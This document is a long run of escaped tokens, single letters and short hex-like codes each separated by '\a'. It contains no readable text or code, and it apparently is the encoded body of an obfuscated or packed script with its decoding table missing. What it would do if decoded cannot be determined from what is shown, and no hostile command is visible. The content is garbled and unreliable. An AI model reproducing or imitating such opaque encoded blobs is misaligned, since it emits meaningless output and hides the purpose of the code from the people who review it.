\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\k\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\Y\\a\\J\\a\\b\\19\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\19\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\u\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\W\\a\\o\\a\\b\\f\\a\\G\\a\\c\\a\\b\\B\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\P\\a\\r\\a\\h\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\17\\a\\J\\a\\Y\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\c\\a\\1a\\a\\h\\a\\c\\a\\b\\g\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\P\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\L\\a\\L\\a\\L\\a\\B\\a\\f\\a\\c\\a\\b\\d\\a\\e\\a\\c\\a\\P\\a\\k\\a\\B\\a\\f\\a\\I\\a\\w\\a\\f\\a\\I\\a\\14\\a\\e\\a\\d\\a\\I\\a\\v\\a\\d\\a\\k\\a\\w\\a\\h\\a\\s\\a\\I\\a\\e\\a\\b\\j\\a\\f\\a\\I\\a\\1a\\a\\o\\a\\d\\a\\I\\a\\b\\f\\a\\d\\a\\m\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\s\\a\\I\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\s\\a\\I\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\b\\d\\a\\e\\a\\j\\a\\j\\a\\L\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\b\\X\\a\\o\\a\\b\\11\\a\\m\\a\\K\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\u\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\k\\a\\b\\U\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\u\\a\\f\\a\\b\\k\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\I\\a\\I\\a\\K\\a\\b\\s\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\u\\a\\f\\a\\I\\a\\b\\h\\a\\b\\y\\a\\I\\a\\b\\o\\a\\f\\a\\c\\a\\b\\x\\a\\L\\a\\I\\a\\b\\q\\a\\o\\a\\I\\a\\b\\x\\a\\m\\a\\K\\a\\y\\a\\e\\a\\u\\a\\f\\a\\b\\f\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\t\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\n\\a\\Z\\a\\d\\a\\m\\a\\k\\a\\Q\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\e\\a\\e\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\t\\a\\m\\a\\k\\a\\O\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\Q\\a\\p\\a\\16\\a\\m\\a\\k\\a\\N\\a\\e\\a\\y\\a\\f\\a\\s\\a\\l\\a\\o\\a\\Q\\a\\p\\a\\16\\a\\G\\a\\O\\a\\J\\a\\Q\\a\\J\\a\\16\\a\\m\\a\\k\\a\\F\\a\\o\\a\\o\\a\\t\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\Q\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\O\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\N\\a\\b\\t\\a\\e\\a\\d\\a\\d\\a\\m\\a\\m\\a\\K\\a\\b\\s\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\N\\a\\L\\a\\b\\c\\a\\K\\a\\F\\a\\o\\a\\I\\a\\B\\a\\o\\a\\s\\a\\b\\R\\a\\m\\a\\b\\t\\a\\e\\a\\e\\a\\j\\a\\I\\a\\u\\a\\j\\a\\m\\a\\b\\s\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\s\\a\\b\\R\\a\\k\\a\\b\\c\\a\\h\\a\\b\\s\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\d\\a\\s\\a\\14\\a\\b\\G\\a\\z\\a\\z\\a\\s\\a\\f\\a\\I\\a\\17\\a\\f\\a\\I\\a\\18\\a\\f\\a\\s\\a\\B\\a\\z\\a\\J\\a\\b\\S\\a\\b\\o\\a\\z\\a\\I\\a\\b\\g\\a\\z\\a\\I\\a\\b\\10\\a\\z\\a\\I\\a\\b\\19\\a\\z\\a\\s\\a\\b\\b\\a\\z\\a\\s\\a\\s\\a\\J\\a\\c\\a\\i\\a\\J\\a\\I\\a\\b\\e\\a\\f\\a\\I\\a\\b\\d\\a\\d\\a\\L\\a\\L\\a\\F\\a\\o\\a\\b\\U\\a\\D\\a\\b\\r\\a\\C\\a\\f\\a\\x\\a\\r\\a\\I\\a\\16\\a\\m\\a\\b\\U\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\b\\U\\a\\D\\a\\b\\r\\a\\C\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\I\\a\\16\\a\\m\\a\\p\\a\\d\\a\\f\\a\\f\\a\\f\\a\\d\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\e\\a\\j\\a\\m\\a\\K\\a\\b\\n\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\13\\a\\k\\a\\b\\r\\a\\p\\a\\p\\a\\L\\a\\L\\a\\L\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\s\\a\\o\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\B\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\M\\a\\m\\a\\k\\a\\w\\a\\h\\a\\c\\a\\q\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\M\\a\\m\\a\\k\\a\\w\\a\\h\\a\\c\\a\\y\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\M\\a\\m\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\b\\n\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\b\\t\\a\\s\\a\\18\\a\\o\\a\\c\\a\\B\\a\\G\\a\\b\\n\\a\\D\\a\\v\\a\\C\\a\\m\\a\\m\\a\\K\\a\\c\\a\\B\\a\\f\\a\\x\\a\\p\\a\\e\\a\\c\\a\\k\\a\\c\\a\\B\\a\\D\\a\\c\\a\\B\\a\\f\\a\\x\\a\\J\\a\\c\\a\\C\\a\\e\\a\\b\\n\\a\\D\\a\\v\\a\\C\\a\\k\\a\\c\\a\\q\\a\\f\\a\\x\\a\\p\\a\\e\\a\\c\\a\\k\\a\\c\\a\\y\\a\\f\\a\\x\\a\\p\\a\\e\\a\\c\\a\\k\\a\\c\\a\\q\\a\\D\\a\\c\\a\\q\\a\\f\\a\\x\\a\\J\\a\\c\\a\\C\\a\\e\\a\\b\\U\\a\\D\\a\\v\\a\\C\\a\\k\\a\\c\\a\\y\\a\\D\\a\\c\\a\\y\\a\\f\\a\\x\\a\\J\\a\\c\\a\\C\\a\\e\\a\\b\\s\\a\\D\\a\\v\\a\\C\\a\\L\\a\\L\\a\\b\\U\\a\\e\\a\\c\\a\\q\\a\\k\\a\\b\\n\\a\\e\\a\\c\\a\\B\\a\\k\\a\\b\\s\\a\\e\\a\\c\\a\\y\\a\\L\\a\\b\\d\\a\\h\\a\\s\\a\\18\\a\\o\\a\\t\\a\\G\\a\\l\\a\\m\\a\\K\\a\\12\\a\\o\\a\\w\\a\\h\\a\\1b\\a\\e\\a\\M\\a\\k\\a\\1b\\a\\n\\a\\t\\a\\f\\a\\x\\a\\k\\a\\1b\\a\\p\\a\\p\\a\\m\\a\\F\\a\\o\\a\\t\\a\\D\\a\\1b\\a\\C\\a\\e\\a\\e\\a\\l\\a\\m\\a\\c\\a\\12\\a\\h\\a\\I\\a\\Q\\a\\k\\a\\c\\a\\12\\a\\h\\a\\I\\a\\O\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\N\\a\\o\\a\\s\\a\\b\\11\\a\\m\\a\\K\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\b\\n\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\o\\a\\b\\n\\a\\D\\a\\v\\a\\C\\a\\e\\a\\e\\a\\s\\a\\b\\11\\a\\m\\a\\g\\a\\g\\a\\o\\a\\b\\t\\a\\b\\U\\a\\D\\a\\v\\a\\C\\a\\m\\a\\m\\a\\K\\a\\b\\n\\a\\f\\a\\c\\a\\u\\a\\o\\a\\v\\a\\G\\a\\c\\a\\m\\a\\k\\a\\b\\U\\a\\f\\a\\c\\a\\u\\a\\o\\a\\v\\a\\G\\a\\c\\a\\m\\a\\k\\a\\b\\s\\a\\f\\a\\c\\a\\u\\a\\o\\a\\v\\a\\G\\a\\c\\a\\m\\a\\k\\a\\v\\a\\J\\a\\J\\a\\L\\a\\L\\a\\w\\a\\h\\a\\i\\a\\e\\a\\c\\a\\H\\a\\f\\a\\s\\a\\16\\a\\o\\a\\o\\a\\b\\U\\a\\f\\a\\x\\a\\J\\a\\c\\a\\m\\a\\b\\E\\a\\c\\a\\H\\a\\f\\a\\s\\a\\b\\h\\a\\o\\a\\m\\a\\m\\a\\k\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\I\\a\\1b\\a\\o\\a\\v\\a\\n\\a\\b\\U\\a\\f\\a\\x\\a\\b\\V\\a\\b\\V\\a\\v\\a\\n\\a\\s\\a\\M\\a\\b\\V\\a\\b\\V\\a\\v\\a\\n\\a\\I\\a\\T\\a\\m\\a\\K\\a\\c\\a\\x\\a\\e\\a\\b\\s\\a\\D\\a\\i\\a\\C\\a\\f\\a\\c\\a\\I\\a\\o\\a\\j\\a\\I\\a\\W\\a\\J\\a\\O\\a\\z\\a\\j\\a\\G\\a\\j\\a\\I\\a\\i\\a\\J\\a\\O\\a\\z\\a\\j\\a\\m\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\10\\a\\J\\a\\I\\a\\b\\11\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\n\\a\\D\\a\\i\\a\\C\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\s\\a\\Y\\a\\d\\a\\h\\a\\c\\a\\b\\j\\a\\e\\a\\d\\a\\c\\a\\13\\a\\d\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\x\\a\\p\\a\\j\\a\\d\\a\\z\\a\\r\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\s\\a\\13\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\n\\a\\D\\a\\i\\a\\C\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\U\\a\\D\\a\\i\\a\\C\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\s\\a\\13\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\k\\a\\v\\a\\p\\a\\p\\a\\k\\a\\F\\a\\o\\a\\i\\a\\n\\a\\b\\U\\a\\f\\a\\x\\a\\J\\a\\c\\a\\m\\a\\K\\a\\i\\a\\p\\a\\p\\a\\L\\a\\b\\c\\a\\K\\a\\i\\a\\e\\a\\M\\a\\L\\a\\L\\a\\b\\n\\a\\f\\a\\c\\a\\u\\a\\o\\a\\M\\a\\G\\a\\b\\n\\a\\f\\a\\x\\a\\m\\a\\k\\a\\b\\s\\a\\f\\a\\c\\a\\u\\a\\o\\a\\M\\a\\G\\a\\b\\s\\a\\f\\a\\x\\a\\m\\a\\k\\a\\b\\U\\a\\f\\a\\c\\a\\u\\a\\o\\a\\M\\a\\G\\a\\b\\U\\a\\f\\a\\x\\a\\m\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\b\\b\\a\\o\\a\\s\\a\\F\\a\\G\\a\\s\\a\\q\\a\\m\\a\\K\\a\\w\\a\\h\\a\\y\\a\\e\\a\\s\\a\\F\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\n\\a\\d\\a\\m\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\y\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\y\\a\\D\\a\\v\\a\\C\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\r\\a\\d\\a\\m\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\K\\a\\y\\a\\D\\a\\v\\a\\C\\a\\e\\a\\y\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\t\\a\\o\\a\\y\\a\\D\\a\\v\\a\\C\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\r\\a\\d\\a\\m\\a\\p\\a\\c\\a\\G\\a\\y\\a\\D\\a\\v\\a\\C\\a\\f\\a\\x\\a\\m\\a\\L\\a\\L\\a\\y\\a\\e\\a\\y\\a\\f\\a\\s\\a\\b\\k\\a\\o\\a\\d\\a\\d\\a\\m\\a\\k\\a\\y\\a\\e\\a\\y\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\s\\a\\q\\a\\J\\a\\c\\a\\m\\a\\k\\a\\c\\a\\12\\a\\h\\a\\y\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\b\\c\\a\\o\\a\\b\\11\\a\\m\\a\\K\\a\\1b\\a\\e\\a\\o\\a\\s\\a\\y\\a\\m\\a\\b\\F\\a\\c\\a\\H\\a\\f\\a\\s\\a\\16\\a\\o\\a\\o\\a\\c\\a\\v\\a\\f\\a\\x\\a\\p\\a\\c\\a\\m\\a\\b\\E\\a\\c\\a\\H\\a\\f\\a\\s\\a\\b\\h\\a\\o\\a\\m\\a\\m\\a\\b\\G\\a\\M\\a\\k\\a\\Z\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\m\\a\\k\\a\\F\\a\\o\\a\\c\\a\\b\\f\\a\\n\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\K\\a\\c\\a\\14\\a\\e\\a\\c\\a\\b\\f\\a\\L\\a\\b\\c\\a\\K\\a\\c\\a\\14\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\L\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\b\\n\\a\\d\\a\\r\\a\\n\\a\\c\\a\\b\\k\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\b\\l\\a\\d\\a\\r\\a\\j\\a\\m\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\c\\a\\14\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\u\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\n\\a\\e\\a\\u\\a\\f\\a\\b\\k\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\l\\a\\k\\a\\w\\a\\h\\a\\b\\10\\a\\k\\a\\w\\a\\h\\a\\c\\a\\w\\a\\e\\a\\j\\a\\j\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\l\\a\\e\\a\\M\\a\\k\\a\\l\\a\\n\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\f\\a\\x\\a\\k\\a\\l\\a\\p\\a\\p\\a\\m\\a\\K\\a\\c\\a\\w\\a\\e\\a\\c\\a\\w\\a\\p\\a\\j\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\z\\a\\s\\a\\i\\a\\z\\a\\s\\a\\E\\a\\z\\a\\j\\a\\p\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\D\\a\\l\\a\\C\\a\\f\\a\\c\\a\\b\\15\\a\\p\\a\\j\\a\\b\\F\\a\\s\\a\\b\\g\\a\\J\\a\\s\\a\\H\\a\\e\\a\\b\\h\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\D\\a\\l\\a\\C\\a\\f\\a\\c\\a\\b\\15\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\G\\a\\h\\a\\j\\a\\L\\a\\F\\a\\o\\a\\v\\a\\e\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\b\\v\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\e\\a\\j\\a\\m\\a\\K\\a\\b\\10\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\13\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\s\\a\\P\\a\\j\\a\\b\\V\\a\\b\\V\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\s\\a\\W\\a\\e\\a\\e\\a\\j\\a\\s\\a\\1b\\a\\z\\a\\s\\a\\N\\a\\j\\a\\m\\a\\K\\a\\c\\a\\b\\l\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\b\\k\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\h\\a\\d\\a\\m\\a\\D\\a\\M\\a\\C\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\F\\a\\o\\a\\d\\a\\b\\f\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\u\\a\\f\\a\\b\\f\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\F\\a\\o\\a\\d\\a\\c\\a\\T\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\u\\a\\f\\a\\c\\a\\T\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\d\\a\\d\\a\\k\\a\\c\\a\\b\\h\\a\\e\\a\\u\\a\\f\\a\\s\\a\\Z\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\F\\a\\o\\a\\1b\\a\\r\\a\\c\\a\\v\\a\\f\\a\\x\\a\\J\\a\\c\\a\\m\\a\\1b\\a\\e\\a\\M\\a\\k\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\e\\a\\c\\a\\v\\a\\D\\a\\1b\\a\\C\\a\\k\\a\\y\\a\\e\\a\\c\\a\\b\\S\\a\\k\\a\\t\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\n\\a\\Z\\a\\d\\a\\m\\a\\k\\a\\Q\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\e\\a\\e\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\t\\a\\m\\a\\k\\a\\O\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\Q\\a\\p\\a\\16\\a\\m\\a\\k\\a\\N\\a\\e\\a\\y\\a\\f\\a\\s\\a\\l\\a\\o\\a\\Q\\a\\p\\a\\16\\a\\G\\a\\O\\a\\J\\a\\Q\\a\\J\\a\\16\\a\\m\\a\\k\\a\\F\\a\\o\\a\\o\\a\\t\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\Q\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\O\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\N\\a\\b\\t\\a\\e\\a\\d\\a\\d\\a\\m\\a\\m\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\e\\a\\N\\a\\k\\a\\w\\a\\h\\a\\18\\a\\e\\a\\D\\a\\c\\a\\G\\a\\s\\a\\G\\a\\I\\a\\G\\a\\b\\S\\a\\G\\a\\16\\a\\G\\a\\b\\h\\a\\G\\a\\b\\o\\a\\G\\a\\b\\q\\a\\G\\a\\b\\x\\a\\G\\a\\c\\a\\M\\a\\G\\a\\c\\a\\c\\a\\G\\a\\c\\a\\s\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\c\\a\\e\\a\\D\\a\\d\\a\\c\\a\\b\\u\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\s\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\m\\a\\d\\a\\G\\a\\d\\a\\s\\a\\b\\x\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\r\\a\\d\\a\\G\\a\\d\\a\\s\\a\\T\\a\\d\\a\\G\\a\\d\\a\\s\\a\\O\\a\\d\\a\\G\\a\\d\\a\\s\\a\\b\\S\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\X\\a\\d\\a\\G\\a\\d\\a\\s\\a\\w\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\v\\a\\d\\a\\G\\a\\d\\a\\s\\a\\c\\a\\d\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\18\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\s\\a\\C\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\s\\a\\m\\a\\k\\a\\w\\a\\h\\a\\E\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\c\\a\\C\\a\\k\\a\\w\\a\\h\\a\\17\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\M\\a\\C\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\b\\w\\a\\e\\a\\M\\a\\k\\a\\b\\w\\a\\n\\a\\18\\a\\f\\a\\x\\a\\k\\a\\b\\w\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\s\\a\\1a\\a\\o\\a\\E\\a\\m\\a\\e\\a\\e\\a\\18\\a\\D\\a\\b\\w\\a\\C\\a\\m\\a\\K\\a\\E\\a\\e\\a\\c\\a\\b\\c\\a\\D\\a\\b\\w\\a\\C\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\w\\a\\h\\a\\c\\a\\x\\a\\e\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\k\\a\\w\\a\\h\\a\\s\\a\\v\\a\\e\\a\\c\\a\\18\\a\\p\\a\\j\\a\\h\\a\\j\\a\\p\\a\\E\\a\\p\\a\\j\\a\\h\\a\\j\\a\\p\\a\\17\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\U\\a\\e\\a\\j\\a\\n\\a\\b\\15\\a\\r\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\q\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\x\\a\\p\\a\\j\\a\\d\\a\\h\\a\\z\\a\\r\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\E\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\H\\a\\d\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\h\\a\\c\\a\\b\\o\\a\\e\\a\\d\\a\\I\\a\\x\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\b\\n\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\P\\a\\J\\a\\s\\a\\u\\a\\d\\a\\r\\a\\n\\a\\c\\a\\O\\a\\h\\a\\W\\a\\e\\a\\d\\a\\s\\a\\u\\a\\d\\a\\r\\a\\n\\a\\z\\a\\c\\a\\O\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\c\\a\\O\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\y\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\I\\a\\q\\a\\h\\a\\I\\a\\F\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\c\\a\\O\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\b\\15\\a\\r\\a\\j\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\c\\a\\b\\U\\a\\m\\a\\k\\a\\1b\\a\\p\\a\\p\\a\\L\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\z\\a\\c\\a\\b\\k\\a\\r\